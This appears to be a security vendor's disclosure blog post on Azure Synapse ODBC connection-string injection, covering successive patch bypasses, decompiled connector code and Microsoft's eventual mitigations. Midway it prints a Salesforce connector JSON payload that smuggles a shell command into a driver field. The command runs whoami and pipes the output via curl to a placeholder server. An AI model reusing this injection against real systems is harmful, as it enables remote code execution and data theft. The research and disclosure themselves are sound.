

When I decompiled the DLL responsible for the connectors (called Microsoft.DataTransfer.Gateway.TaskEngine.dll), I found the following piece of code:
Even without diving too much into implementations, you can already see that “GenericOdbc” is a “GenericOdbcConnector”, but so are “Informix” and “MicrosoftAccess” – they both work with ODBC connection strings.
The bypass? The same exact payload except for the connector type being “MicrosoftAccess” instead of ODBC.
Attempt #2: No GenericOdbc allowed… ?
We reported the bypass to Microsoft and waited for them to patch the underlying issue.
They blocked MicrosoftAccess and all of the similar connectors leading to GenericOdbcConnector.
The problem: they left a connector called GenericOdbcPartition open. This one, although not as straightforward to read into, eventually leads to an ODBC connection being created.
So again, the same exact payload except for the connector type being “GenericOdbcPartition”.
Attempt #3: So close
This one is actually a successful attempt by MSRC, sort of.
They disabled anything leading to ODBC, except for some connectors that have to use ODBC but construct their own connection string in a manner that is not completely controlled by the user.
private static IList<string> odbcConnectorList = new List<string> { "Cassandra", "Salesforce", "SalesforceServiceCloud", "MongoDb", "AmazonRedshift", "Couchbase", "HBase", "Impala", "Oracle", "AzureMySql" };
The method in which they construct an ODBC connection string looks like this, in the AmazonRedshift connector:
public string BuildConnectionString() { /* … */ OdbcConnectionStringBuilder odbcConnectionStringBuilder = new OdbcConnectionStringBuilder(); /* … */ odbcConnectionStringBuilder.Add("Driver", rfiDriverNameWithVersion); connection.ConnectionSettings.Properties.HandleDriverLogSettingsInConnectionString (odbcConnectionStringBuilder); odbcConnectionStringBuilder.Add("server", connection.ConnectionSettings.Server); odbcConnectionStringBuilder.Add("database", connection.ConnectionSettings.Database); odbcConnectionStringBuilder.Add("port", connection.ConnectionSettings.Port); odbcConnectionStringBuilder.Add("uid", connection.ConnectionSettings.Username); odbcConnectionStringBuilder.Add("pwd", connection.ConnectionSettings.Password); odbcConnectionStringBuilder.Add("SSLMode", "verify-full"); odbcConnectionStringBuilder.Add("SingleRowMode", "1"); odbcConnectionStringBuilder.Add("KeepAlive", "1"); odbcConnectionStringBuilder.Add("KeepAliveTime", "180"); OdbcCommon.ValidateConnectionString(odbcConnectionStringBuilder, connection.ConnectionSettings.Properties); return odbcConnectionStringBuilder.ConnectionString; }
Every connector implements a function called BuildConnectionString which is called upon to, you guessed it, build the ODBC connection string.
The above implementation is generally secure, OdbcConnectionStringBuilder is normal .NET API.
I went through all of the ODBC connectors to make sure that each and every BuildConnectionString is implemented safely, and sure enough, in the Salesforce connector:
public string BuildConnectionString() { /* ... */ OdbcConnectionStringBuilder odbcConnectionStringBuilder = new OdbcConnectionStringBuilder(); odbcConnectionStringBuilder.Add("uid", connection.ConnectionSettings.Username); odbcConnectionStringBuilder.Add("pwd", connection.ConnectionSettings.Password); odbcConnectionStringBuilder.Add("Url", connection.ConnectionSettings.EnvironmentUrl); /* ... */ if (!string.IsNullOrEmpty(connection.ConnectionSettings.ExtendedProperties)) { OdbcConnectionStringBuilder odbcConnectionStringBuilder2 = new OdbcConnectionStringBuilder(connection.ConnectionSettings.ExtendedProperties); foreach (string key in odbcConnectionStringBuilder2.Keys) { if (!string.IsNullOrEmpty((string)odbcConnectionStringBuilder2[key])) { odbcConnectionStringBuilder[key] = odbcConnectionStringBuilder2[key]; } } } return odbcConnectionStringBuilder.ConnectionString; }
Can you locate the problem?
The whole point of implementing BuildConnectionString is to make sure the ODBC connection string is restricted to be a safe connection string, with hardcoded attributes that ensure no one uses a malicious “Driver” (ODBC connector) or any other attribute that might make the platform vulnerable to an attack.
Well, this BuildConnectionString implementation is not very good. The Salesforce connector supports a property called “extendedProperties”, this is an ODBC string (converted to a dictionary) containing keys and values, which will just be assigned to the main ODBC connection string.
So by transferring this Salesforce connector payload:
{ "environmentUrl":"https://login.salesforce.com", "username":"aaaa", "password":{ "type":"SecureString", "value":"bbbb" }, "extendedProperties": "Driver={Microsoft Amazon Redshift ODBC Driver_1.4.21.1001}; UID=uid;PWD=pwd;Database=dev;Servername=redshiftserver.com;IdP_Response_Timeout=1; IAM=1;plugin_name=BrowserSAML;LOGIN_URL={exit" | whoami | curl --data-binary @- -m 5 "http://HTTP_SERVER_HERE" | echo "1}", "apiVersion":"45.0" }
Only one catch here.
The catch
It didn’t work.
Or rather, it worked on my integration runtime, but not on the shared instance.
MSRC was doing patches and mitigations at the same time, and probably somehow disabled the access to the vulnerable feature in the Redshift connector. What I tried to do was to find another vulnerable connector installed, and exploit it via the full ODBC access I had just acquired again.
I found more vulnerabilities to utilize this access, but when in the middle of my work – after performing a few requests testing some vulnerabilities, it seemed that Microsoft patched the Salesforce connector I was exploiting, while I was using it. There goes my ODBC bypass.
I looked for another one, including some other ways to execute code, but after a few days I concluded that this attack vector was patched pretty well.
Fixing the root cause
When reporting the issue we suggested to Microsoft to implement a few mitigations, mainly:
- A sandbox – Move the shared integration runtime to a sandboxed ephemeral VM. This means that if an attacker could execute code on the integration runtime, it is never shared between two different tenants, so no sensitive data is in danger.
- Limit API access – Implement least privilege access to the internal management server, this will prevent attackers from using the certificate to access other tenants’ information.
At the beginning of June Microsoft shared with us that they have implemented all recommendations and Synapse Integration Runtime is now using ephemeral nodes and scoped low-privileged API tokens.
In light of this information, we now believe that Azure Synapse Analytics provides sufficient tenant isolation. As such, we have removed alerting on Synapse from within the Orca Cloud Security Platform. Microsoft continues to work on additional isolation and hardening.
SynLapse, and previous critical cloud vulnerabilities such as Azure AutoWarp, AWS Superglue and AWS BreakingFormation show that nothing is bulletproof and there are numerous ways attackers can reach your cloud environment. That’s why it’s important to have complete visibility into your cloud estate including the most critical attack paths. To help, I invite you to experience our tech and talent first-hand with a no-obligation, free cloud risk assessment. You’ll get complete visibility into your public cloud, a detailed risk report with an executive summary, and time with our cloud security experts.
Discover Your Cloud Vulnerabilities In Minutes
Scan your entire AWS, Azure, and Google Cloud environments for vulnerabilities with Orca Security’s free, no obligation risk assessment.
Tzah Pahima is a Cloud Security Researcher at Orca Security. Follow him on Twitter @TzahPahima